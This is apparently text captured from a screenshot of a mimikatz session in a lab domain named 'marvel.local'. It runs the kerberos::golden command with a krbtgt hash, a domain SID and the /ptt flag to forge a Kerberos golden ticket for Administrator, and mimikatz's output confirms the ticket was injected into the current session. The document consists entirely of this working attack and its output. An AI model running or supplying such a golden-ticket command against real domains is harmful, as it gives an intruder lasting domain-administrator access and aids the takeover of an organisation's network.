 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-2326780594-1701311207-1489289825 /krbtgt:ff6b7ddd0efba581f52d431bbec9894b /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-2326780594-1701311207-1489289825
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ff6b7ddd0efba581f52d431bbec9894b - rc4_hmac_nt
Lifetime  : 24.03.2024 11:26:08 ; 22.03.2034 11:26:08 ; 22.03.2034 11:26:08
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session